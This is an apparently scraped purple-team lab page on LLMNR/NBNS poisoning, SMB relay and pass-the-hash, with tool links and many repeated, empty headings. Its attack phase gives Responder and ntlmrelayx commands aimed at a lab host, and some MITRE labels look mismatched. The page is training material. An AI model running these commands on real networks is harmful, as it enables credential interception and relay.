

# Poisoning And PassTheHash LLMNR / NBNS / SMB Relay / Pass-The-Hash Attacks

Related Applied Purple Teaming Lab: L1150 Related Atomic Purple Team Report: PB1150

### MITRE:

### Event IDs:



### Atomic Purple Team Phase: Ingest/Analysis

### MITRE:

### Links:

https://github.com/SpiderLabs/Responder https://github.com/SecureAuthCorp/impacket https://github.com/byt3bl33d3r/CrackMapExec https://attack.mitre.org/techniques/T1557/001/ https://attack.mitre.org/tactics/TA0033/



### Atomic Purple Team Phase: Planning

### MITRE:

### Links:

https://www.blackhillsinfosec.com/how-to-disable-llmnr-why-you-want-to/ https://www.blackhillsinfosec.com/an-smb-relay-race-how-to-exploit-llmnr-and-smb-messagesigning-for-fun-and-profit/ https://www.blackhillsinfosec.com/a-pentesters-voyage-the-first-few-hours/



## Atomic Purple Team Phase: Planning

### Links:

https://www.blackhillsinfosec.com/how-to-disable-llmnr-why-you-want-to/

https://www.blackhillsinfosec.com/an-smb-relay-race-how-to-exploit-llmnr-and-smb-messagesigning-for-fun-and-profit/

https://www.blackhillsinfosec.com/a-pentesters-voyage-the-first-few-hours/



### MITRE:

### Links:

https://www.blackhillsinfosec.com/how-to-disable-llmnr-why-you-want-to/ https://www.blackhillsinfosec.com/an-smb-relay-race-how-to-exploit-llmnr-and-smb-messagesigning-for-fun-and-profit/ https://www.blackhillsinfosec.com/a-pentesters-voyage-the-first-few-hours/



### Commands:

Responder.py -I eth0 ./ntlmrelayx.py -t ws01.labs.local

### Atomic Purple Team Phase: Attack

### MITRE:

### Links:



### Commands:

Responder.py -I eth0 ./ntlmrelayx.py -t ws01.labs.local

### Atomic Purple Team Phase: Attack

**MITRE:**<br>T1557 – LLMNR Poisoning and Relay<br>TA0033 – Lateral Movement

### Links:



### MITRE:

### Links:



### MITRE:

### Links:

